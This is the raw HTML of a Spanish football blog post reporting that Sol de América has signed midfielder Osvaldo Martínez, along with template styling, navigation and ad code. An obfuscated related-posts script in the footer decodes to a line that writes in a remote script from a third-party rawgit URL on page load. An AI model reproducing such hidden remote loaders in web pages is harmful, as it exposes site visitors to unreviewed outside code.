<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=e709211e-ad24-45b6-8071-708b9527495e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=e709211e-ad24-45b6-8071-708b9527495e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1353887571601259 -->

</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:14px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyWEJCzV34uY7Tb1B63x273tWt98CEeM9aCmug1QQo6rZZwNCoHLVPY1vjuehQ1TXqEUnBsXxhM6fRyBh-HwE52mksqez3hF0oNGGzZyD5LP7aCyM7YH-n8BjJdmDpe8q1_T6cXGC8MxI/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.nuevofutbol.com/'>
<img alt='Nuevo Fútbol' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFI1lPnNEEL9a_sE0Nsnm4gC_etkx8fe1_YGQVDd7drLm1KfUShog98wd_34azJDZmTR-Q_IN_TShCarHOxZS3qNm6F5zmsdt-COjLlSQnS3v3DIaAz8DpgYvzk05mkeyjJQc9_x27OymJ/s200/NUEVO%25281%2529.png' title='Nuevo Fútbol'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;right:600px;text-align:right;padding-left:10px;position:absolute;top:0;z-index:9999999}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:14px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{width:370px;background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#b39659}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &#39;Poppins&#39;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'></button>
</form>
</div>
<li class='btn-ch-muc'><a href='/' title='Inicio'>Inicio</a>
</li><li class='btn-ch-muc'><a href='#' title='Fútbol'>Fútbol</a><ul class='ch-muc'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/FC%20Barcelona'>Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Malaga</a></li>
</ul>
</li>
<li><a href='https://www.nuevofutbol.com/search/label/Noticias' title='Otras Noticias'>Otras Noticias</a></li>
<li class='btn-baimoi'>
<a href='https://www.nuevofutbol.com/p/equipo-de-nuevo-futbol.html' title='Contactar'>CONTACTO</a>
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #b39659}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/nuevofutbol24' target='_blank'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/nuevo_futbol?lang=es' target='_blank'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
<a href='https://www.instagram.com/webdelujo' target='_blank'><i aria-hidden='true' class='fa fa-instagram' style='color: #b01ee0'></i></a>
<a href='https://www.webdelujo.com/contacto' title='Thành viên'><i aria-hidden='true' class='fa fa-user-circle' style='color: #b39659'></i></a>
</div>
<ul class='accordion' id='accordion'>
<li>
<a class='link' href='/' style='color:#333'><i class='fa fa-home'></i> Volver al Inicio</a>
</li><li>
<div class='link'><i class='fa fa-bell'></i> Importante<i class='fa fa-chevron-down'></i></div>
<ul class='submenu'>
<li><a href='#'>Aviso Legal</a></li>
<li><a href='#'>P. Privacidad</a></li>
<li><a href='#'>Cookies</a></li>
<li><a href='#'>Sitemap</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>LaLiga Santander<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/F.C.%20Barcelona'>FC Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Betis'>Betis</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Sevilla'>Sevilla</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Segunda División<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Málaga CF</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Oviedo'>Oviedo</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Huesca'>Huesca</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Mirand%C3%A9s'>Mirandés</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Equipos de Málaga<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/CD%20Rinc%C3%B3n'>CD Rincón</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Marbella%20FC'>Marbella FC</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Juventud%20de%20Torremolinos'>Juventud de Torremolinos</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/El%20Palo%20FC'>El Palo FC</a></li>
</ul>
</li>
<form action='https://www.nuevofutbol.com/search/label' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Poppins&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
<i class='fa fa-book' style='color: #303030'></i>
Oficial: Sol de América, firma Osvaldo Martínez
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.nuevofutbol.com/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Fichajes?&max-results=16' itemprop='item' title='Fichajes'>
<span itemprop='name'>
Fichajes
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Osvaldo%20Mart%C3%ADnez?&max-results=16' itemprop='item' title='Osvaldo Martínez'>
<span itemprop='name'>
Osvaldo Martínez
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Sol%20de%20Am%C3%A9rica?&max-results=16' itemprop='item' title='Sol de América'>
<span itemprop='name'>
Sol de América
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
Oficial: Sol de América, firma Osvaldo Martínez
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
Oficial: Sol de América, firma Osvaldo Martínez
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>Oficial: Sol de América, firma Osvaldo Martínez</h2>
<b>  El Sol de América  confirma la contratación del centrocampisra paraguayo Osvaldo Martínez  de 34 años de edad. Deja puebla para ir a un cl...</b>
</div>
<div class='post-header'>
<span class='post-info-icon admin'>
<span class='vcard'>
<i class='fa fa-user-circle'></i>
<a href='https://www.blogger.com/profile/13681126901770103897' rel='author' target='_blank' title='author profile'><span class='fn'>DaNi^^</span></a></span>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>
<a href='https://www.nuevofutbol.com/2021/01/oficial-sol-de-america-firma-osvaldo-martinez.html#comment-form' onclick=''>
Comentarios
</a></span>
<i class='fa fa-calendar'></i>
<span class='timestamp-link'>
<span class='published updated' title='2021-01-26T12:45:00+01:00'>enero 26, 2021</span></span>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-7814763651100380491'>
<div itemprop='articleBody'>
<div id='aim17814763651100380491'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim27814763651100380491'></div>
<div id='adsense-2'>
</div>
<div id='aim37814763651100380491'>
<div id='first-blanter'>
<img alt='Oficial: Sol de América, firma Osvaldo Martínez' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgtDVLQm0b_Qqw9yI0MWwfVsFAnOUIRGUS02MxdNMiQXJ12sJyHs9KKdLGHaKlSbW2-EaseJ7tyrz1tESsn47jwfFcHgB1lbUvqXO5qYqBXMN49R6jkjwIFZihsl49dQm5rfyl5Qno1o/w600/osvaldo_2.jpg' title='Oficial: Sol de América, firma Osvaldo Martínez'/>
</div>
<div style='border-bottom: 4px solid #b39659;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgtDVLQm0b_Qqw9yI0MWwfVsFAnOUIRGUS02MxdNMiQXJ12sJyHs9KKdLGHaKlSbW2-EaseJ7tyrz1tESsn47jwfFcHgB1lbUvqXO5qYqBXMN49R6jkjwIFZihsl49dQm5rfyl5Qno1o/s900/osvaldo_2.jpg" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="859" data-original-width="900" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgtDVLQm0b_Qqw9yI0MWwfVsFAnOUIRGUS02MxdNMiQXJ12sJyHs9KKdLGHaKlSbW2-EaseJ7tyrz1tESsn47jwfFcHgB1lbUvqXO5qYqBXMN49R6jkjwIFZihsl49dQm5rfyl5Qno1o/s400/osvaldo_2.jpg" width="400"/></a></div>

El <b>Sol de América</b> confirma la contratación del <b>centrocampisra paraguayo Osvaldo Martínez</b> de 34 años de edad. Deja puebla para ir a un club que apuesta por un jugador de experiencia y que le dará equilibrio al equipo en esa parcela.

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Publicidad alternativa -->
<ins class="adsbygoogle" data-ad-client="ca-pub-1353887571601259" data-ad-format="auto" data-ad-slot="5800776731" data-full-width-responsive="true" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim17814763651100380491");

    var aim2=document.getElementById("aim27814763651100380491");

    var aim3=document.getElementById("aim37814763651100380491");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.nuevofutbol.com/search/label/Fichajes' rel='tag'>Fichajes</a>
<a href='https://www.nuevofutbol.com/search/label/Osvaldo%20Mart%C3%ADnez' rel='tag'>Osvaldo Martínez</a>
<a href='https://www.nuevofutbol.com/search/label/Sol%20de%20Am%C3%A9rica' rel='tag'>Sol de América</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/Fichajes?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Osvaldo Martínez?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Sol de América?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://www.plantillasblogger.space",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6019612970183478594?po=7814763651100380491&hl=es&saa=85391&origin=https://www.nuevofutbol.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.nuevofutbol.com/2021/01/oficial-ue-olot-rescinden-los-tecnicos-raul-garrido-kevin-martinez.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas Artículos</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.nuevofutbol.com/feeds/7814763651100380491/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
